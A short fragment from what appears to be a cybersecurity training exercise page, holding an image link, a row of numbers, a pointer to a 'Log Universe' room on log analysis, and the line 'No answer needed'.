
2394 6912 7723 1294
Want to learn more about log analysis and how to interpret logs from different sources? Check out the Log Universe room!
No answer needed